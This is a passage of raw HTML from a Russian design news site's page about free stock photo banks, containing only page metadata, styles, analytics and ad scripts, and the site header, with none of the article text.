

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html
body_size: 28305
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>56 лучших бесплатных стоковых фотобанков, которые нужно знать в 2022 году</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="56 лучших бесплатных стоковых фотобанков, которые нужно знать в 2022 году" />
<meta property="og:description" content="На любом этапе реализации стратегии контент-маркетинга, помимо производства, необходимо использовать изображения. Если вы не уверены насчет этого, вот некоторые релевантные данные об использовании изображений в цифровом маркетинге: спустя три дня люди будут помнить только 10% того, что услышали. Когда дело доходит до визуального контента, эта цифра составляет 65%; 74% профессионалов в области социальных сетей используют&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="бесплатных" />
<meta property="article:tag" content="в" />
<meta property="article:tag" content="году" />
<meta property="article:tag" content="знать" />
<meta property="article:tag" content="которые" />
<meta property="article:tag" content="лучших" />
<meta property="article:tag" content="нужно" />
<meta property="article:tag" content="стоковых" />
<meta property="article:tag" content="фотобанков" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2022-04-08T20:48:48+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2022/04/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.png" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2022/04/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.png" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="На любом этапе реализации стратегии контент-маркетинга, помимо производства, необходимо использовать изображения. Если вы не уверены насчет этого, вот некоторые релевантные данные об использовании изображений в цифровом маркетинге: спустя три дня люди будут помнить только 10% того, что услышали. Когда дело доходит до визуального контента, эта цифра составляет 65%; 74% профессионалов в области социальных сетей используют&hellip;" />
<meta name="twitter:title" content="56 лучших бесплатных стоковых фотобанков, которые нужно знать в 2022 году" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2022/04/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.png" />
<meta property="DC.date.issued" content="2022-04-08T20:48:48+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"55984","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"e79c0a1df8","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4f95d1a29a","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=55984' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2F56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html","headline":"56 лучших бесплатных стоковых фотобанков, которые нужно знать в 2022 году","datePublished":"2022-04-08T20:48:48+00:00","dateModified":"2022-04-08T20:48:48+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2022\/04\/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.png","width":750,"height":500},"articleSection":"Статьи по дизайну","keywords":"бесплатных, в, году, знать, которые, лучших, нужно, стоковых, фотобанков","description":"[ad_1] На любом этапе реализации стратегии контент-маркетинга, помимо производства, необходимо использовать изображения. Если вы не уверены насчет этого, вот некоторые релевантные данные об использовании изображений в цифровом маркетинге: спустя три дня люди будут помнить только 10% того, что услышали. Когда дело доходит до визуального контента, эта цифра составляет 65%;74%","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<link rel='canonical' href='https://freelance.today/poleznoe/56-luchshih-besplatnyh-stokovyh-fotobankov-kotorye-nuzhno-znat-v-2022-godu.html' />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-55984 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
